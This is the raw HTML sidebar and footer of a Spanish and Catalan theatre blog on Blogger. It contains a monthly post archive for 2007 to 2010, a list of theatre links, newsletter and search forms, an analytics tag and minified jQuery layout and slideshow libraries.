<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
